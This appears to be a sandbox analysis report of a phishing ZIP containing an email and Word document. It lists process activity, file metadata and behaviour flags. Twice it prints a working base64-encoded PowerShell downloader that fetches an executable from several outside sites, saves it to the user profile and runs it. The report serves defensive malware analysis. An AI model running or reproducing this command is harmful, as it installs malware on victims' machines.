
Manual execution by user
- OUTLOOK.EXE (PID: 2056)
- OUTLOOK.EXE (PID: 2452)
- OUTLOOK.EXE (PID: 3696)
- WINWORD.EXE (PID: 1608)
- WINWORD.EXE (PID: 3304)
- WINWORD.EXE (PID: 2660)
Dropped object may contain Bitcoin addresses
- WinRAR.exe (PID: 2416)
- powershell.exe (PID: 3248)
- 539.exe (PID: 2092)
Reads Microsoft Office registry keys
- OUTLOOK.EXE (PID: 3696)
- OUTLOOK.EXE (PID: 2056)
- WINWORD.EXE (PID: 1608)
- WINWORD.EXE (PID: 2600)
- WINWORD.EXE (PID: 3464)
- WINWORD.EXE (PID: 3304)
- WINWORD.EXE (PID: 3932)
- OUTLOOK.EXE (PID: 2452)
- WINWORD.EXE (PID: 2892)
- WINWORD.EXE (PID: 2660)
- WINWORD.EXE (PID: 688)

Creates files in the user directory
- WINWORD.EXE (PID: 1608)
- WINWORD.EXE (PID: 3304)
- WINWORD.EXE (PID: 2660)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0008 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2019:10:14 13:20:05 |
| ZipCRC: | 0x75ecec6c |
| ZipCompressedSize: | 204251 |
| ZipUncompressedSize: | 395903 |


| ZipFileName: | Fwd_ Customer Statement 11_10_2019.eml |
Total processes
65
Monitored processes
19
Malicious processes
9
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 592 | powershell -enco PAAjACAAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AbQBpAGMAcgBvAHMAbwBmAHQALgBjAG8AbQAvACAAIwA+ACAAJABiADAAMgA1AHgANQBjADkAYwAwADAAMAA9ACcAeAA0AHgAYwBiADEAMAAwADMAeAAzADMAJwA7ACQAYwB4AGMAMgAwAGIAYwB4AGMAOQAwADUANgAgAD0AIAAnADcAMwAyACcAOwAkAHgAMAAzAGMAMwA1ADAANwA2AHgAMwAwADMAPQAnAGMAMQAwADUAYgAzADAAMwA1ADMAOQAnADsAJABjADkANQBjADUAMAA5ADAAMAA3ADAAMAA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAnAFwAJwArACQAYwB4AGMAMgAwAGIAYwB4AGMAOQAwADUANgArACcALgBlAHgAZQAnADsAJAB4AGIAOQAwADcAMAB4ADAANwA5AHgAeAA9ACcAYgBjADkANQA0ADAAeAB4AGIANwAxADUANAAnADsAJABiAHgAMAAxADYAOQAwADkAMgA2ADAAMAB4AD0ALgAoACcAbgAnACsAJwBlAHcALQBvAGIAJwArACcAagBlAGMAdAAnACkAIABOAEUAdAAuAFcARQBCAGMAbABpAEUAbgBUADsAJABjADMANQA0ADIAMAA2ADEAMABjADMANQA9ACcAaAB0AHQAcAA6AC8ALwB3AHcAdwAuAG0AaQBrAGUAdgBpAHIAZABpAC4AYwBvAG0ALwB3AHAALQBhAGQAbQBpAG4ALwBtAGkAMgBjADcAMQAzADEALwAqAGgAdAB0AHAAOgAvAC8AcgB1AHAAZQByAHQAcwBoAGUAcgB3AG8AbwBkAC4AYwBvAG0ALwBUAGUAbQBwAGwAYQB0AGUAcwAvAHkAdQBnADkAZABwAG8AOQA4ADEANQA1AC8AKgBoAHQAdABwAHMAOgAvAC8AdwB3AHcALgBuAG8AYgBsAGUAcwBwAHIAbwBwAGUAcgB0AGkAZQBzAC4AYwBvAG0ALwBjAGEAbABlAG4AZABhAHIALwB3ADQAZAAwADAAOQAvACoAaAB0AHQAcAA6AC8ALwB3AHcAdwAuAGQAZQBuAGUAZABvAGwAbABzAC4AYwBvAG0ALwB3AHAALQBjAG8AbgB0AGUAbgB0AC8AdQBwAGcAcgBhAGQAZQAvADIAbABvAGcANgAzADgALwAqAGgAdAB0AHAAOgAvAC8AdwB3AHcALgBrAHkAegBvAGMAbwBsAGwAZQBjAHQAaQBvAG4ALgBjAG8AbQAvAHYAZQBnAGsALwBwAGEAcABrAGEAYQAxADcALwBoAGIAOQAyADgANwAyADkAOQA3AC8AJwAuACIAcwBwAGwAYABpAFQAIgAoACcAKgAnACkAOwAkAGMAMAA4ADgAMgAzADQAMgA3AGMANAAwAD0AJwBiADkANAAwADYANQBjADAAMAAyAHgANQAnADsAZgBvAHIAZQBhAGMAaAAoACQAeAA1ADgAMQB4ADEAMABjADAAMAA3ADAAIABpAG4AIAAkAGMAMwA1ADQAMgAwADYAMQAwAGMAMwA1ACkAewB0AHIAeQB7ACQAYgB4ADAAMQA2ADkAMAA5ADIANgAwADAAeAAuACIAZABgAE8AdwBuAGwATwBgAEEAZABGAEkATABFACIAKAAkAHgANQA4ADEAeAAxADAAYwAwADAANwAwACwAIAAkAGMAOQA1AGMANQAwADkAMAAwADcAMAAwACkAOwAkAHgANgBjADcAMAAyADkAMAA0ADQAeAA2AGIAPQAnAGIAeAAwADgAOQA3ADAAMAA4ADAAMAAnADsASQBmACAAKAAoAC4AKAAnAEcAZQB0AC0AJwArACcASQB0ACcAKwAnAGUAbQAnACkAIAAkAGMAOQA1AGMANQAwADkAMAAwADcAMAAwACkALgAiAGwAZQBuAGAAZwBgAFQASAAiACAALQBnAGUAIAAyADkAOQA3ADcAKQAgAHsAWwBEAGkAYQBnAG4AbwBzAHQAaQBjAHMALgBQAHIAbwBjAGUAcwBzAF0AOgA6ACIAcwB0AGAAQQBSAHQAIgAoACQAYwA5ADUAYwA1ADAAOQAwADAANwAwADAAKQA7ACQAYgA4ADAAYgA1AGMAYgAwADAAMQB4ADgANgA9ACcAYwB4ADMAMgA4ADYAMQAxADAANgAzACcAOwBiAHIAZQBhAGsAOwAkAGIAOQB4ADAANwB4AHgAOQAyADQAOAA4AHgAPQAnAGIANwBiAHgANgAwADAAMAA0ADEANQAnAH0AfQBjAGEAdABjAGgAewB9AH0AJABiADAANwBiADAANAA1AGIAYwAxAHgAPQAnAHgANQA4ADkAOAA4AGMAeAA4ADEANQAnAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 688 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 1608 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\Data-11_10_2019.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||

| 2056 | "C:\PROGRA~1\MICROS~1\Office14\OUTLOOK.EXE" /eml "C:\Users\admin\Desktop\Fwd_ Details for .eml" | C:\PROGRA~1\MICROS~1\Office14\OUTLOOK.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Outlook Exit code: 0 Version: 14.0.6025.1000 Modules
| |||||||||||||||
| 2092 | --7e1512f9 | C:\Users\admin\539.exe | 539.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2244 | powershell -enco PAAjACAAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AbQBpAGMAcgBvAHMAbwBmAHQALgBjAG8AbQAvACAAIwA+ACAAJABiADAAMgA1AHgANQBjADkAYwAwADAAMAA9ACcAeAA0AHgAYwBiADEAMAAwADMAeAAzADMAJwA7ACQAYwB4AGMAMgAwAGIAYwB4AGMAOQAwADUANgAgAD0AIAAnADcAMwAyACcAOwAkAHgAMAAzAGMAMwA1ADAANwA2AHgAMwAwADMAPQAnAGMAMQAwADUAYgAzADAAMwA1ADMAOQAnADsAJABjADkANQBjADUAMAA5ADAAMAA3ADAAMAA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAnAFwAJwArACQAYwB4AGMAMgAwAGIAYwB4AGMAOQAwADUANgArACcALgBlAHgAZQAnADsAJAB4AGIAOQAwADcAMAB4ADAANwA5AHgAeAA9ACcAYgBjADkANQA0ADAAeAB4AGIANwAxADUANAAnADsAJABiAHgAMAAxADYAOQAwADkAMgA2ADAAMAB4AD0ALgAoACcAbgAnACsAJwBlAHcALQBvAGIAJwArACcAagBlAGMAdAAnACkAIABOAEUAdAAuAFcARQBCAGMAbABpAEUAbgBUADsAJABjADMANQA0ADIAMAA2ADEAMABjADMANQA9ACcAaAB0AHQAcAA6AC8ALwB3AHcAdwAuAG0AaQBrAGUAdgBpAHIAZABpAC4AYwBvAG0ALwB3AHAALQBhAGQAbQBpAG4ALwBtAGkAMgBjADcAMQAzADEALwAqAGgAdAB0AHAAOgAvAC8AcgB1AHAAZQByAHQAcwBoAGUAcgB3AG8AbwBkAC4AYwBvAG0ALwBUAGUAbQBwAGwAYQB0AGUAcwAvAHkAdQBnADkAZABwAG8AOQA4ADEANQA1AC8AKgBoAHQAdABwAHMAOgAvAC8AdwB3AHcALgBuAG8AYgBsAGUAcwBwAHIAbwBwAGUAcgB0AGkAZQBzAC4AYwBvAG0ALwBjAGEAbABlAG4AZABhAHIALwB3ADQAZAAwADAAOQAvACoAaAB0AHQAcAA6AC8ALwB3AHcAdwAuAGQAZQBuAGUAZABvAGwAbABzAC4AYwBvAG0ALwB3AHAALQBjAG8AbgB0AGUAbgB0AC8AdQBwAGcAcgBhAGQAZQAvADIAbABvAGcANgAzADgALwAqAGgAdAB0AHAAOgAvAC8AdwB3AHcALgBrAHkAegBvAGMAbwBsAGwAZQBjAHQAaQBvAG4ALgBjAG8AbQAvAHYAZQBnAGsALwBwAGEAcABrAGEAYQAxADcALwBoAGIAOQAyADgANwAyADkAOQA3AC8AJwAuACIAcwBwAGwAYABpAFQAIgAoACcAKgAnACkAOwAkAGMAMAA4ADgAMgAzADQAMgA3AGMANAAwAD0AJwBiADkANAAwADYANQBjADAAMAAyAHgANQAnADsAZgBvAHIAZQBhAGMAaAAoACQAeAA1ADgAMQB4ADEAMABjADAAMAA3ADAAIABpAG4AIAAkAGMAMwA1ADQAMgAwADYAMQAwAGMAMwA1ACkAewB0AHIAeQB7ACQAYgB4ADAAMQA2ADkAMAA5ADIANgAwADAAeAAuACIAZABgAE8AdwBuAGwATwBgAEEAZABGAEkATABFACIAKAAkAHgANQA4ADEAeAAxADAAYwAwADAANwAwACwAIAAkAGMAOQA1AGMANQAwADkAMAAwADcAMAAwACkAOwAkAHgANgBjADcAMAAyADkAMAA0ADQAeAA2AGIAPQAnAGIAeAAwADgAOQA3ADAAMAA4ADAAMAAnADsASQBmACAAKAAoAC4AKAAnAEcAZQB0AC0AJwArACcASQB0ACcAKwAnAGUAbQAnACkAIAAkAGMAOQA1AGMANQAwADkAMAAwADcAMAAwACkALgAiAGwAZQBuAGAAZwBgAFQASAAiACAALQBnAGUAIAAyADkAOQA3ADcAKQAgAHsAWwBEAGkAYQBnAG4AbwBzAHQAaQBjAHMALgBQAHIAbwBjAGUAcwBzAF0AOgA6ACIAcwB0AGAAQQBSAHQAIgAoACQAYwA5ADUAYwA1ADAAOQAwADAANwAwADAAKQA7ACQAYgA4ADAAYgA1AGMAYgAwADAAMQB4ADgANgA9ACcAYwB4ADMAMgA4ADYAMQAxADAANgAzACcAOwBiAHIAZQBhAGsAOwAkAGIAOQB4ADAANwB4AHgAOQAyADQAOAA4AHgAPQAnAGIANwBiAHgANgAwADAAMAA0ADEANQAnAH0AfQBjAGEAdABjAGgAewB9AH0AJABiADAANwBiADAANAA1AGIAYwAxAHgAPQAnAHgANQA4ADkAOAA4AGMAeAA4ADEANQAnAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2376 | "C:\Users\admin\AppData\Local\msptermsizes\msptermsizes.exe" | C:\Users\admin\AppData\Local\msptermsizes\msptermsizes.exe | — | 539.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||

| 2416 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\Fwd_.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
